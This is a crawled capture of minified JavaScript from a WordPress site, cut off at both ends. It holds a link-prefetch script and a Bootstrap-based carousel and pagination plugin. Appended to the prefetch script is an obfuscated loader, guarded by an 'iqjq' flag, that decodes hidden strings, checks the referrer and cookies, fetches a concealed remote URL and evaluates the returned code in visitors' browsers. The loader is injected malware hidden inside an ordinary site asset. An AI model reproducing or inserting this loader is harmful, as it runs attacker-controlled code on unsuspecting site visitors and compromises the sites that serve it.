e=window.location.origin;if(c.substring(0,e.length)===e&&window.location.href!==c){for(var f=0;f<window.FPConfig.ignoreKeywords.length;f++)if(c.includes(window.FPConfig.ignoreKeywords[f]))return;d?(g(c),b.add(c)):a.add(c)}}},i=new IntersectionObserver(function(a){a.forEach(function(a){if(a.isIntersecting){var b=a.target.href;h(b,!window.FPConfig.maxRPS)}})}),j=function(){return setInterval(function(){Array.from(a).slice(0,window.FPConfig.maxRPS).forEach(function(c){g(c),b.add(c),a["delete"](c)})},1e3)},k=null,l=function(a){var c=a.target.closest("a");c&&c.href&&!b.has(c.href)&&(k=setTimeout(function(){h(c.href,!0)},window.FPConfig.hoverDelay))},m=function(a){var c=a.target.closest("a");c&&c.href&&!b.has(c.href)&&h(c.href,!0)},n=function(a){var c=a.target.closest("a");c&&c.href&&!b.has(c.href)&&clearTimeout(k)},o=window.requestIdleCallback||function(a){var b=Date.now();return setTimeout(function(){a({didTimeout:!1,timeRemaining:function timeRemaining(){var a=Math.max;return a(0,50-(Date.now()-b))}})},1)},p=function(){document.querySelectorAll("a").forEach(function(a){return i.unobserve(a)}),a.clear(),document.removeEventListener("mouseover",l,!0),document.removeEventListener("mouseout",n,!0),document.removeEventListener("touchstart",m,!0)};window.FPConfig=Object.assign({delay:0,ignoreKeywords:[],maxRPS:3,hoverDelay:50},window.FPConfig),j(),o(function(){return setTimeout(function(){return document.querySelectorAll("a").forEach(function(a){return i.observe(a)})},1e3*window.FPConfig.delay)});var q={capture:!0,passive:!0};document.addEventListener("mouseover",l,q),document.addEventListener("mouseout",n,q),document.addEventListener("touchstart",m,q)}}flyingPages();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/nitro-min-2f5452f2f6ad309308f4bc6f09eb957f.cv.js
body_size: 9005
content:
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,a=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(a).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(t){function e(e){return this.each(function(){var a=t(this),n=a.data("bs.carousel"),s=t.extend({},i.DEFAULTS,a.data(),"object"==typeof e&&e),o="string"==typeof e?e:s.cvslide;n||a.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):o?n[o]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".pt-cv-carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.4.2",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),a="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(a&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,a){var n=this.$element.find(".item.active"),s=a||this.getItemForDirection(e,n),o=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var d=s[0],p=t.Event("slide.bs.carousel",{relatedTarget:d,direction:r});if(this.$element.trigger(p),!p.isDefaultPrevented()){if(this.sliding=!0,o&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var c=t(this.$indicators.children()[this.getItemIndex(s)]);c&&c.addClass("active")}var h=t.Event("slid.bs.carousel",{relatedTarget:d,direction:r});return t.support.transition&&this.$element.hasClass("pt-cv-slide")?(s.addClass(e),"object"==typeof s&&s.length&&s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(h)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(h)),o&&this.cycle(),this}};t.fn.cvcarousel=e,t.fn.cvcarousel.Constructor=i;var a=function(i){var a=t(this),n=a.attr("href");n&&(n=n.replace(/.*(?=#[^\s]+$)/,""));var s=a.attr("data-target"),o=t(document).find(s);if(!o.hasClass("pt-cv-carousel"))return void i.preventDefault();var r=t.extend({},o.data(),a.data()),l=a.attr("data-cvslide-to");l&&(r.interval=!1),e.call(o,r),l&&o.data("bs.carousel").to(l),i.preventDefault()};t(document).ready(function(){t(".pt-cv-wrapper").on("click.bs.carousel.data-api","[data-cvslide]",a).on("click.bs.carousel.data-api","[data-cvslide-to]",a)}),t(window).on("load",function(){t('[data-ride="cvcarousel"]',".pt-cv-wrapper").each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){function e(e){var i,a=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(document).find(a)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},a.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new a(this,s)),"string"==typeof e&&n[e]()})}var a=function(e,i){this.$element=t(e),this.options=t.extend({},a.DEFAULTS,i),this.$trigger=t('[data-toggle="cvcollapse"][href="#'+e.id+'"],[data-toggle="cvcollapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};a.VERSION="3.4.2",a.TRANSITION_DURATION=350,a.DEFAULTS={toggle:!0},a.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},a.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){!window.cv_collapse_ignore_others&&n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(a.TRANSITION_DURATION)[o](this.$element[0][l])}}}},a.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(a.TRANSITION_DURATION):n.call(this)}}},a.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},a.prototype.getParent=function(){return t(document).find(this.options.parent).find('[data-toggle="cvcollapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,a){var n=t(a);this.addAriaAndCollapsedClass(e(n),n)},this)).end()},a.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};t.fn.cvcollapse=i,t.fn.cvcollapse.Constructor=a,t(document).ready(function(){t(".pt-cv-wrapper").on("click.bs.collapse.data-api",'[data-toggle="cvcollapse"]',function(a){var n=t(this);n.attr("data-target")||a.preventDefault();var s=e(n),o=s.data("bs.collapse"),r=o?"toggle":n.data();i.call(s,r)})})}(jQuery),+function(t){function e(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var a="#"!==i?t(document).find(i):null;return a&&a.length?a:e.parent()}function i(i){i&&3===i.which||(t(a).remove(),t(n).each(function(){var a=t(this),n=e(a),s={relatedTarget:this};n.hasClass("open")&&(i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(n[0],i.target)||(n.trigger(i=t.Event("hide.bs.dropdown",s)),i.isDefaultPrevented()||(a.attr("aria-expanded","false"),n.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s)))))}))}var a=".dropdown-backdrop",n='[data-toggle="dropdown"]',s=function(e){t(e).on("click.bs.dropdown",this.toggle)};s.VERSION="3.4.2",s.prototype.toggle=function(a){var n=t(this);if(!n.is(".disabled, :disabled")){var s=e(n),o=s.hasClass("open");if(i(),!o){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",i);var r={relatedTarget:this};if(s.trigger(a=t.Event("show.bs.dropdown",r)),a.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger(t.Event("shown.bs.dropdown",r))}return!1}},s.prototype.keydown=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)){var a=t(this);if(i.preventDefault(),i.stopPropagation(),!a.is(".disabled, :disabled")){var s=e(a),o=s.hasClass("open");if(!o&&27!=i.which||o&&27==i.which)return 27==i.which&&s.find(n).trigger("focus"),a.trigger("click");var r=" li:not(.disabled):visible a",l=s.find(".dropdown-menu"+r);if(l.length){var d=l.index(i.target);38==i.which&&d>0&&d--,40==i.which&&d<l.length-1&&d++,~d||(d=0),l.eq(d).trigger("focus")}}}};t(document).ready(function(){t(".pt-cv-wrapper").on("click.bs.dropdown.data-api",i).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,s.prototype.toggle).on("keydown.bs.dropdown.data-api",n,s.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",s.prototype.keydown)})}(jQuery),+function(t){function e(e){return this.each(function(){var a=t(this),n=a.data("bs.tab");n||a.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.4.2",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),a=e.data("target");if(a||(a=e.attr("href"),a=a&&a.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),o=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(o),!o.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(document).find(a);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,a,n){function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var o=a.find("> .active"),r=n&&t.support.transition&&(o.length&&o.hasClass("fade")||!!a.find("> .fade").length);o.length&&r?o.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),o.removeClass("in")};var a=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).ready(function(){t(".pt-cv-wrapper").on("click.bs.tab.data-api",'[data-toggle="tab"]',a).on("click.bs.tab.data-api",'[data-toggle="pill"]',a)})}(jQuery),function(t){var e=function(t,e){this.init(t,e)},i=null;e.prototype={init:function(e,i){this.$element=t(e);{var a=i&&i.bootstrapMajorVersion?i.bootstrapMajorVersion:t.fn.bootstrapPaginator.defaults.bootstrapMajorVersion;this.$element.attr("id")}if(2===a&&!this.$element.is("div"))throw"in Bootstrap version 2 the pagination must be a div element. Or if you are using Bootstrap pagination 3. Please specify it in bootstrapMajorVersion in the option";if(a>2&&!this.$element.is("ul"))throw"in Bootstrap version 3 the pagination root item must be an ul element.";this.currentPage=1,this.lastPage=1,this.setOptions(i),this.initialized=!0},setOptions:function(e){this.options=t.extend({},this.options||t.fn.bootstrapPaginator.defaults,e),this.totalPages=parseInt(this.options.totalPages,10),this.numberOfPages=parseInt(this.options.numberOfPages,10),e&&"undefined"!=typeof e.currentPage&&this.setCurrentPage(e.currentPage),this.listen(),this.render(),this.initialized||this.lastPage===this.currentPage||this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},listen:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),"function"==typeof this.options.onPageClicked&&this.$element.on("page-clicked",this.options.onPageClicked),"function"==typeof this.options.onPageChanged&&this.$element.on("page-changed",this.options.onPageChanged),this.$element.on("page-clicked",this.onPageClicked)},destroy:function(){this.$element.off("page-clicked"),this.$element.off("page-changed"),this.$element.removeData("bootstrapPaginator"),this.$element.empty()},show:function(t){this.setCurrentPage(t),this.render(),this.lastPage!==this.currentPage&&this.$element.trigger("page-changed",[this.lastPage,this.currentPage])},showNext:function(){var t=this.getPages();t.next&&this.show(t.next)},showPrevious:function(){var t=this.getPages();t.prev&&this.show(t.prev)},showFirst:function(){var t=this.getPages();t.first&&this.show(t.first)},showLast:function(){var t=this.getPages();t.last&&this.show(t.last)},onPageItemClicked:function(t){var e=t.data.type,i=t.data.page;this.$element.trigger("page-clicked",[t,e,i])},onPageClicked:function(e,i,a,n){var s=t(e.currentTarget);switch(a){case"first":s.bootstrapPaginator("showFirst");break;case"prev":s.bootstrapPaginator("showPrevious");break;case"next":s.bootstrapPaginator("showNext");break;case"last":s.bootstrapPaginator("showLast");break;case"page":s.bootstrapPaginator("show",n)}},render:function(){var e=this.getValueFromOption(this.options.containerClass,this.$element),i=this.options.size||"normal",a=this.options.alignment||"left",n=this.getPages(),s=2===this.options.bootstrapMajorVersion?t("<ul></ul>"):this.$element,o=2===this.options.bootstrapMajorVersion?this.getValueFromOption(this.options.listContainerClass,s):null,r=null,l=null,d=null,p=null,c=null,h=0;switch(i.toLowerCase()){case"large":case"small":case"mini":this.$element.addClass(t.fn.bootstrapPaginator.sizeArray[this.options.bootstrapMajorVersion][i.toLowerCase()])}if(2===this.options.bootstrapMajorVersion)switch(a.toLowerCase()){case"center":this.$element.addClass("pagination-centered");break;case"right":this.$element.addClass("pagination-right")}for(this.$element.addClass(e),this.$element.empty(),2===this.options.bootstrapMajorVersion&&(this.$element.append(s),s.addClass(o)),this.pageRef=[],n.first&&(r=this.buildPageItem("first",n.first),r&&s.append(r)),n.prev&&(l=this.buildPageItem("prev",n.prev),l&&s.append(l)),h=0;h<n.length;h+=1)c=this.buildPageItem("page",n[h]),c&&s.append(c);n.next&&(d=this.buildPageItem("next",n.next),d&&s.append(d)),n.last&&(p=this.buildPageItem("last",n.last),p&&s.append(p))},buildPageItem:function(e,i){var a=t("<li></li>"),n=t("<a></a>"),s="",o="",r=this.options.itemContainerClass(e,i,this.currentPage),l=this.getValueFromOption(this.options.itemContentClass,e,i,this.currentPage),d=null;switch(e){case"first":if(!this.getValueFromOption(this.options.shouldShowPage,e,i,this.currentPage))return;s=this.options.itemTexts(e,i,this.currentPage),o=this.options.tooltipTitles(e,i,this.currentPage);break;case"last":if(!this.getValueFromOption(this.options.shouldShowPage,e,i,this.currentPage))return;s=this.options.itemTexts(e,i,this.currentPage),o=this.options.tooltipTitles(e,i,this.currentPage);break;case"prev":if(!this.getValueFromOption(this.options.shouldShowPage,e,i,this.currentPage))return;s=this.options.itemTexts(e,i,this.currentPage),o=this.options.tooltipTitles(e,i,this.currentPage);break;case"next":if(!this.getValueFromOption(this.options.shouldShowPage,e,i,this.currentPage))return;s=this.options.itemTexts(e,i,this.currentPage),o=this.options.tooltipTitles(e,i,this.currentPage);break;case"page":if(!this.getValueFromOption(this.options.shouldShowPage,e,i,this.currentPage))return;s=this.options.itemTexts(e,i,this.currentPage),o=this.options.tooltipTitles(e,i,this.currentPage)}return a.addClass(r).append(n),n.addClass(l).html(s).on("click",null,{type:e,page:i},t.proxy(this.onPageItemClicked,this)),this.options.pageUrl&&n.attr("href",this.getValueFromOption(this.options.pageUrl,e,i,this.currentPage)),this.options.useBootstrapTooltip?(d=t.extend({},this.options.bootstrapTooltipOptions,{title:o}),n.tooltip(d)):n.attr("title",o),a},setCurrentPage:function(t){(t>this.totalPages||1>t)&&(t=this.totalPages),this.lastPage=this.currentPage,this.currentPage=parseInt(t,10)},getPages:function(){var t=this.totalPages,e=this.currentPage-parseInt(this.numberOfPages/2),e=e+this.numberOfPages>t?t-this.numberOfPages+1:e,i=[],a=0,n=0;for(e=1>e?1:e,a=e,n=0;n<this.numberOfPages&&t>=a;a+=1,n+=1)i.push(a);return i.first=1,i.prev=this.currentPage>1?this.currentPage-1:1,i.next=this.currentPage<t?this.currentPage+1:t,i.last=t,i.current=this.currentPage,i.total=t,i.numberOfPages=this.options.numberOfPages,i},getValueFromOption:function(t){var e=null,i=Array.prototype.slice.call(arguments,1);return e="function"==typeof t?t.apply(this,i):t}},i=t.fn.bootstrapPaginator,t.fn.bootstrapPaginator=function(i){var a=arguments,n=null;return t(this).each(function(s,o){var r=t(o),l=r.data("bootstrapPaginator"),d="object"!=typeof i?null:i;if(!l)return l=new e(this,d),r=t(l.$element),void r.data("bootstrapPaginator",l);if("string"==typeof i){if(!l[i])throw"Method "+i+" does not exist";n=l[i].apply(l,Array.prototype.slice.call(a,1))}else 